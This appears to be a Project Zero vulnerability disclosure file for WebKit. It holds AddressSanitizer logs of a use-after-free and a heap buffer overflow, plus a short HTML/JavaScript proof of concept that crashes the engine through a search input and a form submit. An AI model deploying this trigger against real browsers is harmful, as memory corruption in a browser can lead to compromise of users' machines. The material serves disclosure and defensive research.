#63 0x7fffe86b8234 in start (/usr/lib/system/libdyld.dylib:x86_64+0x5234)
0x6110000e2a88 is located 8 bytes inside of 208-byte region [0x6110000e2a80,0x6110000e2b50)
freed by thread T0 here:
#0 0x108bd9294 in __sanitizer_mz_free (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.1.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib:x86_64h+0x57294)
#1 0x10da23f30 in bmalloc::Deallocator::deallocateSlowCase(void*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c4af30)
#2 0x114660e6d in WebCore::HTMLInputElement::updateType() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd52e6d)
#3 0x114662265 in WebCore::HTMLInputElement::parseAttribute(WebCore::QualifiedName const&, WTF::AtomicString const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd54265)
#4 0x114226fe8 in WebCore::Element::attributeChanged(WebCore::QualifiedName const&, WTF::AtomicString const&, WTF::AtomicString const&, WebCore::Element::AttributeModificationReason) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x918fe8)
#5 0x114235231 in WebCore::Element::didModifyAttribute(WebCore::QualifiedName const&, WTF::AtomicString const&, WTF::AtomicString const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x927231)
#6 0x114226a83 in WebCore::Element::setAttributeInternal(unsigned int, WebCore::QualifiedName const&, WTF::AtomicString const&, WebCore::Element::SynchronizationOfLazyAttribute) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x918a83)
#7 0x11501b946 in WebCore::setJSHTMLInputElementTypeFunction(JSC::ExecState&, WebCore::JSHTMLInputElement&, JSC::JSValue, JSC::ThrowScope&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x170d946)
#8 0x115011fc7 in bool WebCore::BindingCaller<WebCore::JSHTMLInputElement>::setAttribute<&(WebCore::setJSHTMLInputElementTypeFunction(JSC::ExecState&, WebCore::JSHTMLInputElement&, JSC::JSValue, JSC::ThrowScope&)), (WebCore::CastedThisErrorBehavior)0>(JSC::ExecState*, long long, long long, char const*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x1703fc7)
#9 0x10c674bf8 in JSC::callCustomSetter(JSC::ExecState*, bool (*)(JSC::ExecState*, long long, long long), bool, JSC::JSValue, JSC::JSValue) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x89bbf8)
#10 0x10c674d27 in JSC::callCustomSetter(JSC::ExecState*, JSC::JSValue, bool, JSC::JSObject*, JSC::JSValue, JSC::JSValue) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x89bd27)
#11 0x10d14e2a9 in JSC::JSObject::putInlineSlow(JSC::ExecState*, JSC::PropertyName, JSC::JSValue, JSC::PutPropertySlot&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x13752a9)
#12 0x10d32ffa1 in llint_slow_path_put_by_id (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1556fa1)
#13 0x10d34cce3 in llint_entry (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1573ce3)
#14 0x10d3502d8 in llint_entry (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x15772d8)
#15 0x10d34991a in vmEntryToJavaScript (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x157091a)
#16 0x10cfae757 in JSC::JITCode::execute(JSC::VM*, JSC::ProtoCallFrame*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x11d5757)
#17 0x10cf303da in JSC::Interpreter::executeCall(JSC::ExecState*, JSC::JSObject*, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x11573da)
#18 0x10c5680f1 in JSC::call(JSC::ExecState*, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f0f1)
#19 0x10c568362 in JSC::call(JSC::ExecState*, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f362)
#20 0x10c5686d3 in JSC::profiledCall(JSC::ExecState*, JSC::ProfilingReason, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f6d3)
#21 0x114b01a15 in WebCore::JSMainThreadExecState::profiledCall(JSC::ExecState*, JSC::ProfilingReason, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x11f3a15)
#22 0x114e95510 in WebCore::JSEventListener::handleEvent(WebCore::ScriptExecutionContext*, WebCore::Event*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x1587510)
#23 0x11429668e in WebCore::EventTarget::fireEventListeners(WebCore::Event&, WTF::Vector<WTF::RefPtr<WebCore::RegisteredEventListener>, 1ul, WTF::CrashOnOverflow, 16ul>) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x98868e)
#24 0x114296170 in WebCore::EventTarget::fireEventListeners(WebCore::Event&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x988170)
#25 0x11425dd77 in WebCore::EventContext::handleLocalEvents(WebCore::Event&) const (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x94fd77)
#26 0x11425edbe in WebCore::dispatchEventInDOM(WebCore::Event&, WebCore::EventPath const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x950dbe)
#27 0x11425e733 in WebCore::EventDispatcher::dispatchEvent(WebCore::Node&, WebCore::Event&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x950733)
#28 0x1146664bc in WebCore::HTMLInputElement::onSearch() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd584bc)
#29 0x11627979c in WebCore::SearchInputType::startSearchEventTimer() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x296b79c)
previously allocated by thread T0 here:
#0 0x108bd8d2c in __sanitizer_mz_malloc (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.1.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib:x86_64h+0x56d2c)
#1 0x7fffe883a281 in malloc_zone_malloc (/usr/lib/system/libsystem_malloc.dylib:x86_64+0x2281)
#2 0x10da2dae4 in bmalloc::DebugHeap::malloc(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c54ae4)
#3 0x10da22c4d in bmalloc::Allocator::allocateSlowCase(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c49c4d)
#4 0x10d9b8437 in bmalloc::Allocator::allocate(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1bdf437)
#5 0x10d9b7768 in WTF::fastMalloc(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1bde768)
#6 0x114901b48 in WebCore::InputType::operator new(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xff3b48)
#7 0x114901759 in std::__1::unique_ptr<WebCore::InputType, std::__1::default_delete<WebCore::InputType> > WebCore::createInputType<WebCore::SearchInputType>(WebCore::HTMLInputElement&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xff3759)
#8 0x1148fc15c in WebCore::InputType::create(WebCore::HTMLInputElement&, WTF::AtomicString const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xfee15c)
#9 0x114660be3 in WebCore::HTMLInputElement::updateType() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd52be3)
#10 0x114662265 in WebCore::HTMLInputElement::parseAttribute(WebCore::QualifiedName const&, WTF::AtomicString const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd54265)
#11 0x114226fe8 in WebCore::Element::attributeChanged(WebCore::QualifiedName const&, WTF::AtomicString const&, WTF::AtomicString const&, WebCore::Element::AttributeModificationReason) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x918fe8)
#12 0x114235231 in WebCore::Element::didModifyAttribute(WebCore::QualifiedName const&, WTF::AtomicString const&, WTF::AtomicString const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x927231)
#13 0x114226a83 in WebCore::Element::setAttributeInternal(unsigned int, WebCore::QualifiedName const&, WTF::AtomicString const&, WebCore::Element::SynchronizationOfLazyAttribute) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x918a83)
#14 0x11501b946 in WebCore::setJSHTMLInputElementTypeFunction(JSC::ExecState&, WebCore::JSHTMLInputElement&, JSC::JSValue, JSC::ThrowScope&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x170d946)
#15 0x115011fc7 in bool WebCore::BindingCaller<WebCore::JSHTMLInputElement>::setAttribute<&(WebCore::setJSHTMLInputElementTypeFunction(JSC::ExecState&, WebCore::JSHTMLInputElement&, JSC::JSValue, JSC::ThrowScope&)), (WebCore::CastedThisErrorBehavior)0>(JSC::ExecState*, long long, long long, char const*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x1703fc7)
#16 0x10c674bf8 in JSC::callCustomSetter(JSC::ExecState*, bool (*)(JSC::ExecState*, long long, long long), bool, JSC::JSValue, JSC::JSValue) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x89bbf8)
#17 0x10c674d27 in JSC::callCustomSetter(JSC::ExecState*, JSC::JSValue, bool, JSC::JSObject*, JSC::JSValue, JSC::JSValue) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x89bd27)
#18 0x10d14e2a9 in JSC::JSObject::putInlineSlow(JSC::ExecState*, JSC::PropertyName, JSC::JSValue, JSC::PutPropertySlot&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x13752a9)
#19 0x10d32ffa1 in llint_slow_path_put_by_id (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1556fa1)
#20 0x10d34cce3 in llint_entry (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1573ce3)
#21 0x10d35034a in llint_entry (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x157734a)
#22 0x10d34991a in vmEntryToJavaScript (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x157091a)
#23 0x10cfae757 in JSC::JITCode::execute(JSC::VM*, JSC::ProtoCallFrame*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x11d5757)
#24 0x10cf303da in JSC::Interpreter::executeCall(JSC::ExecState*, JSC::JSObject*, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x11573da)
#25 0x10c5680f1 in JSC::call(JSC::ExecState*, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f0f1)
#26 0x10c568362 in JSC::call(JSC::ExecState*, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f362)
#27 0x10c5686d3 in JSC::profiledCall(JSC::ExecState*, JSC::ProfilingReason, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f6d3)
#28 0x114b01a15 in WebCore::JSMainThreadExecState::profiledCall(JSC::ExecState*, JSC::ProfilingReason, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x11f3a15)
#29 0x114e95510 in WebCore::JSEventListener::handleEvent(WebCore::ScriptExecutionContext*, WebCore::Event*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x1587510)
SUMMARY: AddressSanitizer: heap-use-after-free (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x20a2da) in WebCore::InputType::element() const
Shadow bytes around the buggy address:
0x1c220001c500: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1c220001c510: 00 00 00 00 00 00 00 00 00 00 00 fa fa fa fa fa
0x1c220001c520: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x1c220001c530: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1c220001c540: 00 00 00 fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x1c220001c550: fd[fd]fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c220001c560: fd fd fd fd fd fd fd fd fd fd fa fa fa fa fa fa
0x1c220001c570: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
0x1c220001c580: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c220001c590: fd fd fd fa fa fa fa fa fa fa fa fa fa fa fa fa
0x1c220001c5a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 fc fc
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==29786==ABORTING
-->
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1250
There is a heap buffer overflow in WebKit. The vulnerability was confirmed on ASan build of WebKit nightly.
PoC:
=================================================================
-->
<script>
function go() {
i.value = "1";
i.type = "search";
f.submit();
}
</script>
<body onload=go()>
<form id="f">
<input id="i" results="1">
<!--
=================================================================
ASan log:
=================================================================
==805==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61200006a660 at pc 0x000116496d47 bp 0x7fff5597b2a0 sp 0x7fff5597b298
READ of size 8 at 0x61200006a660 thread T0
==805==WARNING: invalid path to external symbolizer!
==805==WARNING: Failed to use and restart external symbolizer!
#0 0x116496d46 in WTF::VectorBufferBase<WebCore::RecentSearch>::buffer() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2694d46)
#1 0x116496bed in WTF::Vector<WebCore::RecentSearch, 0ul, WTF::CrashOnOverflow, 16ul>::end() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2694bed)
#2 0x116493b4b in unsigned int WTF::Vector<WebCore::RecentSearch, 0ul, WTF::CrashOnOverflow, 16ul>::removeAllMatching<WebCore::RenderSearchField::addSearchResult()::$_0>(WebCore::RenderSearchField::addSearchResult()::$_0 const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2691b4b)
#3 0x116493860 in WebCore::RenderSearchField::addSearchResult() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2691860)
#4 0x114905297 in WebCore::FormSubmission::create(WebCore::HTMLFormElement&, WebCore::FormSubmission::Attributes const&, WebCore::Event*, WebCore::LockHistory, WebCore::FormSubmissionTrigger) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xb03297)
#5 0x114b3aaab in WebCore::HTMLFormElement::submit(WebCore::Event*, bool, bool, WebCore::FormSubmissionTrigger) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd38aab)
#6 0x1154cd5a0 in WebCore::jsHTMLFormElementPrototypeFunctionSubmitCaller(JSC::ExecState*, WebCore::JSHTMLFormElement*, JSC::ThrowScope&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x16cb5a0)
#7 0x1154c99a8 in long long WebCore::BindingCaller<WebCore::JSHTMLFormElement>::callOperation<&(WebCore::jsHTMLFormElementPrototypeFunctionSubmitCaller(JSC::ExecState*, WebCore::JSHTMLFormElement*, JSC::ThrowScope&)), (WebCore::CastedThisErrorBehavior)0>(JSC::ExecState*, char const*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x16c79a8)
#8 0x58d153801027 (<unknown module>)
#9 0x11fd2434a in llint_entry (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x157734a)
#10 0x11fd2434a in llint_entry (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x157734a)
#11 0x11fd1d91a in vmEntryToJavaScript (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x157091a)
#12 0x11f982757 in JSC::JITCode::execute(JSC::VM*, JSC::ProtoCallFrame*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x11d5757)
#13 0x11f9043da in JSC::Interpreter::executeCall(JSC::ExecState*, JSC::JSObject*, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x11573da)
#14 0x11ef3c0f1 in JSC::call(JSC::ExecState*, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f0f1)
#15 0x11ef3c362 in JSC::call(JSC::ExecState*, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f362)
#16 0x11ef3c6d3 in JSC::profiledCall(JSC::ExecState*, JSC::ProfilingReason, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x78f6d3)
#17 0x114ff5a15 in WebCore::JSMainThreadExecState::profiledCall(JSC::ExecState*, JSC::ProfilingReason, JSC::JSValue, JSC::CallType, JSC::CallData const&, JSC::JSValue, JSC::ArgList const&, WTF::NakedPtr<JSC::Exception>&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x11f3a15)
#18 0x115389510 in WebCore::JSEventListener::handleEvent(WebCore::ScriptExecutionContext*, WebCore::Event*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x1587510)
#19 0x11478a68e in WebCore::EventTarget::fireEventListeners(WebCore::Event&, WTF::Vector<WTF::RefPtr<WebCore::RegisteredEventListener>, 1ul, WTF::CrashOnOverflow, 16ul>) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x98868e)
#20 0x11478a170 in WebCore::EventTarget::fireEventListeners(WebCore::Event&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x988170)
#21 0x114665041 in WebCore::DOMWindow::dispatchEvent(WebCore::Event&, WebCore::EventTarget*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x863041)
#22 0x114674aaf in WebCore::DOMWindow::dispatchLoadEvent() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x872aaf)
#23 0x1145767af in WebCore::Document::dispatchWindowLoadEvent() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x7747af)
#24 0x114571103 in WebCore::Document::implicitClose() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x76f103)
#25 0x1149169ce in WebCore::FrameLoader::checkCompleted() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xb149ce)
#26 0x114913d0c in WebCore::FrameLoader::finishedParsing() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xb11d0c)
#27 0x11458f493 in WebCore::Document::finishedParsing() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x78d493)
#28 0x114b035c0 in WebCore::HTMLDocumentParser::prepareToStopParsing() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd015c0)
#29 0x11462e093 in WebCore::DocumentWriter::end() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x82c093)
#30 0x1145ed386 in WebCore::DocumentLoader::finishedLoading() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x7eb386)
#31 0x11407c997 in WebCore::CachedResource::checkNotify() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27a997)
#32 0x1140762aa in WebCore::CachedRawResource::finishLoading(WebCore::SharedBuffer*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2742aa)
#33 0x1169fdc41 in WebCore::SubresourceLoader::didFinishLoading(WebCore::NetworkLoadMetrics const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2bfbc41)
#34 0x10ad232eb in WebKit::WebResourceLoader::didFinishResourceLoad(WebCore::NetworkLoadMetrics const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa892eb)
#35 0x10ad26689 in void IPC::handleMessage<Messages::WebResourceLoader::DidFinishResourceLoad, WebKit::WebResourceLoader, void (WebKit::WebResourceLoader::*)(WebCore::NetworkLoadMetrics const&)>(IPC::Decoder&, WebKit::WebResourceLoader*, void (WebKit::WebResourceLoader::*)(WebCore::NetworkLoadMetrics const&)) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa8c689)
#36 0x10ad25ba9 in WebKit::WebResourceLoader::didReceiveWebResourceLoaderMessage(IPC::Connection&, IPC::Decoder&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa8bba9)
#37 0x10a5c6683 in WebKit::NetworkProcessConnection::didReceiveMessage(IPC::Connection&, IPC::Decoder&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x32c683)
#38 0x10a3703b5 in IPC::Connection::dispatchMessage(std::__1::unique_ptr<IPC::Decoder, std::__1::default_delete<IPC::Decoder> >) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xd63b5)
#39 0x10a379888 in IPC::Connection::dispatchOneMessage() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xdf888)
#40 0x1203b0312 in WTF::RunLoop::performWork() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c03312)
#41 0x1203b0d41 in WTF::RunLoop::performWork(void*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c03d41)
#42 0x7fff8da4f3c0 in __CFRUNLOOP_IS_CALLING_OUT_TO_A_SOURCE0_PERFORM_FUNCTION__ (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0xa73c0)
#43 0x7fff8da302cc in __CFRunLoopDoSources0 (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x882cc)
#44 0x7fff8da2f7c5 in __CFRunLoopRun (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x877c5)
#45 0x7fff8da2f1c3 in CFRunLoopRunSpecific (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation:x86_64h+0x871c3)
#46 0x7fff8cf90ebb in RunCurrentEventLoopInMode (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30ebb)
#47 0x7fff8cf90cf0 in ReceiveNextEventCommon (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30cf0)
#48 0x7fff8cf90b25 in _BlockUntilNextEventMatchingListInModeWithFilter (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox:x86_64+0x30b25)
#49 0x7fff8b52be23 in _DPSNextEvent (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x46e23)
#50 0x7fff8bca785d in -[NSApplication(NSEvent) _nextEventMatchingEventMask:untilDate:inMode:dequeue:] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x7c285d)
#51 0x7fff8b5207aa in -[NSApplication run] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x3b7aa)
#52 0x7fff8b4eb1dd in NSApplicationMain (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit:x86_64+0x61dd)
#53 0x7fffa33eb8c6 in _xpc_objc_main (/usr/lib/system/libxpc.dylib:x86_64+0x108c6)
#54 0x7fffa33ea2e3 in xpc_main (/usr/lib/system/libxpc.dylib:x86_64+0xf2e3)
